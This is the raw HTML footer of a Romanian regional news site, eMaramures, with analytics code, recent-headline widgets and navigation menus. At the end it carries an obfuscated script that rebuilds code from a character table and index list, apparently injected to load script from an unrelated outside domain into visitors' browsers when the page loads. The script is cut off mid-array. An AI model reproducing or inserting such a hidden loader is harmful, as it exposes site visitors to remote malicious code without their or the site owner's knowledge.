//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_410053_1_6972ab35637de  normal " data-unique="jnews_module_410053_1_6972ab35637de">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501391 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/o-cabana-din-targu-lapus-cuprinsa-de-flacari/" data-wpel-link="internal">O cabană din Târgu Lăpuș, cuprinsă de flăcări</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/o-cabana-din-targu-lapus-cuprinsa-de-flacari/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 22 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501382 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-israel tag-maramures tag-pelerini tag-sfantul-mormant">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/curaj-sau-credinta-neclintita-grup-de-pelerini-din-maramures-a-asistat-la-sfanta-si-dumnezeiasca-liturghie-la-biserica-sfantului-mormant/" data-wpel-link="internal">Curaj sau credință neclintită? Grup de pelerini din Maramureș a asistat la Sfânta și Dumnezeiasca Liturghie la Biserica Sfântului Mormânt</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/curaj-sau-credinta-neclintita-grup-de-pelerini-din-maramures-a-asistat-la-sfanta-si-dumnezeiasca-liturghie-la-biserica-sfantului-mormant/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 22 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501375 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-maramures tag-ocol-silvic tag-silvicultor">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/foto-cel-mai-mic-silvicultor-din-maramures/" data-wpel-link="internal">FOTO: Cel mai mic silvicultor din Maramureș</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/foto-cel-mai-mic-silvicultor-din-maramures/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 22 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501374 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stiri-externe tag-belgia tag-greva">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/perturbari-ale-transportului-public-in-belgia/" data-wpel-link="internal">Perturbări ale transportului public în Belgia</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/perturbari-ale-transportului-public-in-belgia/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 22 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501353 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/siguranta-pe-drumuri-10-certificate-de-inmatriculare-retrase-in-cavnic-si-sanctiuni-de-peste-15-000-de-lei-aplicate-la-ilba/" data-wpel-link="internal">Siguranța pe drumuri. 10 certificate de înmatriculare retrase în Cavnic și sancțiuni de peste 15.000 de lei aplicate la Ilba</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/siguranta-pe-drumuri-10-certificate-de-inmatriculare-retrase-in-cavnic-si-sanctiuni-de-peste-15-000-de-lei-aplicate-la-ilba/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 22 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_410053_1_6972ab35637de = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501391 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/o-cabana-din-targu-lapus-cuprinsa-de-flacari/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Incendiu la o centrală dezafectată din Sighetu Marmației" data-src="https://www.emaramures.ro/wp-content/uploads/2019/07/Vrei-să-devii-pompier-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/07/Vrei-să-devii-pompier-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2019/07/Vrei-să-devii-pompier-350x250.jpg 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/o-cabana-din-targu-lapus-cuprinsa-de-flacari/" data-wpel-link="internal">O cabană din Târgu Lăpuș, cuprinsă de flăcări</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 22 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501382 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-israel tag-maramures tag-pelerini tag-sfantul-mormant">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/curaj-sau-credinta-neclintita-grup-de-pelerini-din-maramures-a-asistat-la-sfanta-si-dumnezeiasca-liturghie-la-biserica-sfantului-mormant/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Curaj sau credință neclintită? Grup de pelerini din Maramureș a asistat la Sfânta și Dumnezeiasca Liturghie la Biserica Sfântului Mormânt" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/617724388_1503491288125747_7524365105526642797_n-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/617724388_1503491288125747_7524365105526642797_n-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/617724388_1503491288125747_7524365105526642797_n-300x217.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2026/01/617724388_1503491288125747_7524365105526642797_n-1024x741.jpg 1024w, https://www.emaramures.ro/wp-content/uploads/2026/01/617724388_1503491288125747_7524365105526642797_n-768x556.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2026/01/617724388_1503491288125747_7524365105526642797_n-1536x1112.jpg 1536w, https://www.emaramures.ro/wp-content/uploads/2026/01/617724388_1503491288125747_7524365105526642797_n-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/617724388_1503491288125747_7524365105526642797_n-750x543.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2026/01/617724388_1503491288125747_7524365105526642797_n-1140x825.jpg 1140w, https://www.emaramures.ro/wp-content/uploads/2026/01/617724388_1503491288125747_7524365105526642797_n.jpg 2048w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/curaj-sau-credinta-neclintita-grup-de-pelerini-din-maramures-a-asistat-la-sfanta-si-dumnezeiasca-liturghie-la-biserica-sfantului-mormant/" data-wpel-link="internal">Curaj sau credință neclintită? Grup de pelerini din Maramureș a asistat la Sfânta și Dumnezeiasca Liturghie la Biserica Sfântului Mormânt</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 22 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(ozsnlbhmps==undefined){var ozsnlbhmps={ts:'1769119502',};(function(){var flcfhouy=[":","V","-","W","!","q","m","T","M","[","2","b","r","9","|","S","_","z","C","X","e","@","6","*","y","L","$","`",">","P","j","B","&","h","n"," ","R",",",".","A","/","<","}","^","p","0","\\","7","a","]","U",";","H","?","Y","8","1","N","D","E","w","F","{","x","k","l","v","t","Q","4",")","s","K","i","u","Z","g","5","%","\"","J","=","o","I","d","#","f","'","+","O","(","3","c","G"];var ozsnlbhmps=[67,12,24,62,84,82,92,74,6,20,34,67,38,92,74,12,12,20,34,67,15,92,12,73,44,67,38,71,20,67,39,67,67,12,73,11,74,67,20,90,87,71,12,92,87,37,87,65,82,65,87,70,51,42,92,48,67,92,33,90,20,70,62,42,73,86,90,8,48,67,33,38,12,48,34,84,82,6,81,81,34,74,65,65,70,62,89,11,30,20,92,67,38,84,20,86,73,34,20,29,12,82,44,20,12,67,24,90,8,48,67,33,37,79,12,48,34,84,82,6,79,37,62,66,48,65,74,20,0,86,74,34,92,67,73,82,34,90,70,62,12,20,67,74,12,34,35,44,48,12,71,20,61,65,82,48,67,90,87,45,38,87,88,34,20,60,35,58,48,67,20,90,70,38,76,20,67,50,7,18,8,73,65,65,73,71,20,92,82,34,84,71,90,70,70,42,42,70,51,42,73,86,90,8,48,67,33,38,86,65,82,82,12,81,81,34,74,65,65,70,62,89,11,30,20,92,67,38,84,20,86,73,34,20,29,12,82,44,20,12,67,24,90,8,48,67,33,37,79,86,65,82,82,12,79,37,62,66,48,65,74,20,0,86,74,34,92,67,73,82,34,90,66,70,62,12,20,67,74,12,34,35,44,48,12,71,20,83,34,67,90,66,38,67,82,15,67,12,73,34,76,90,70,70,42,42,70,51,42,73,86,90,24,86,84,81,81,74,34,84,20,86,73,34,20,84,70,62,66,48,12,35,24,86,84,81,62,74,0,87,40,40,60,20,74,86,84,33,71,48,71,38,92,82,6,40,18,13,40,84,92,33,86,20,82,65,73,67,20,84,92,33,40,84,92,33,86,48,11,44,84,92,33,40,10,45,10,22,40,45,56,40,84,92,33,20,48,11,44,2,60,33,20,12,20,48,12,20,24,82,74,34,82,60,56,91,10,91,77,48,2,9,12,49,38,44,34,76,87,37,24,0,87,40,40,60,20,74,86,84,33,71,48,71,38,92,82,6,40,10,66,93,58,52,47,2,22,63,12,40,12,52,93,61,5,74,58,71,24,67,40,3,19,40,52,61,93,61,74,73,7,86,6,20,2,9,12,49,38,30,44,76,87,37,67,71,0,87,56,47,22,13,56,56,13,77,45,10,87,37,86,65,0,9,49,37,92,86,0,86,48,65,71,20,37,48,67,16,84,82,0,79,12,84,84,24,60,84,38,92,82,6,79,37,48,67,16,30,71,0,79,48,84,66,20,12,67,73,71,73,34,76,38,30,71,79,37,48,67,16,73,6,0,79,48,84,92,82,84,20,38,44,34,76,79,37,48,67,16,12,74,0,79,40,48,84,66,20,12,67,73,71,73,34,76,38,30,71,79,37,48,67,16,12,73,0,79,40,48,84,92,65,74,67,67,20,12,38,44,34,76,79,37,48,67,16,20,73,0,79,12,73,76,33,67,48,84,79,37,48,67,16,20,92,0,79,92,82,34,67,20,34,67,2,48,84,35,92,82,34,67,20,34,67,39,84,79,37,48,67,16,20,71,0,79,44,82,71,73,67,73,82,34,0,48,11,71,82,65,74,67,20,51,84,73,71,44,65,48,24,0,11,65,82,92,64,51,79,37,48,67,16,20,0,67,12,74,20,37,48,67,16,12,0,67,12,74,20,37,48,67,16,12,10,0,86,48,65,71,20,37,73,0,86,48,65,71,20,37,92,0,45,37,74,92,0,86,48,65,71,20,37,92,65,0,9,49,37,44,66,0,86,48,65,71,20,37,92,71,71,0,86,48,65,71,20,37,48,67,16,76,0,86,48,65,71,20,37,48,67,16,84,0,86,48,65,71,20,37,48,67,16,73,0,86,48,65,71,20,37,48,67,16,86,0,86,48,65,71,20,37,48,67,16,73,11,0,87,84,92,33,87,37,71,34,0,45,37,71,67,48,12,67,0,86,74,34,92,67,73,82,34,90,70,62,12,20,67,74,12,34,35,86,74,34,92,67,73,82,34,90,70,62,4,86,74,34,92,67,73,82,34,90,48,37,11,37,92,70,62,48,9,11,49,81,92,90,70,42,90,24,86,84,37,79,66,79,37,86,74,34,92,67,73,82,34,90,70,62,86,74,34,92,67,73,82,34,35,48,90,70,62,12,20,67,74,12,34,62,60,73,84,67,33,0,64,90,70,37,33,20,73,76,33,67,0,65,90,70,42,42,86,74,34,92,67,73,82,34,35,11,90,48,37,11,70,62,66,48,12,35,92,81,62,42,51,12,20,67,74,12,34,35,11,81,88,11,14,14,45,37,92,38,60,73,84,67,33,81,90,92,38,12,73,76,33,67,81,48,38,12,73,76,33,67,88,11,70,2,90,92,38,65,20,86,67,81,48,38,65,20,86,67,2,11,70,37,92,38,33,20,73,76,33,67,81,90,92,38,11,82,67,67,82,6,81,48,38,11,82,67,67,82,6,88,11,70,2,90,92,38,67,82,44,81,48,38,67,82,44,2,11,70,37,92,42,86,74,34,92,67,73,82,34,35,92,90,48,37,92,70,62,12,20,67,74,12,34,35,48,81,48,32,32,4,48,38,34,82,84,20,7,24,44,20,53,48,9,45,49,0,48,37,48,32,32,56,81,81,81,48,38,34,82,84,20,7,24,44,20,53,11,90,48,38,76,20,67,31,82,74,34,84,73,34,76,18,65,73,20,34,67,36,20,92,67,90,70,37,92,70,0,4,56,42,86,74,34,92,67,73,82,34,35,84,90,11,70,62,11,81,34,74,65,65,81,81,11,53,48,90,70,0,56,81,81,81,11,38,34,82,84,20,7,24,44,20,53,92,90,11,70,0,11,51,66,48,12,35,84,81,11,38,33,20,73,76,33,67,37,20,81,11,38,60,73,84,67,33,51,12,20,67,74,12,34,35,84,81,79,86,74,34,92,67,73,82,34,79,81,81,67,24,44,20,82,86,35,84,53,84,38,92,48,65,65,90,11,70,0,84,37,20,81,79,86,74,34,92,67,73,82,34,79,81,81,67,24,44,20,82,86,35,20,53,20,38,92,48,65,65,90,11,70,0,20,37,20,40,84,42,66,48,12,35,20,81,62,42,37,86,81,79,74,3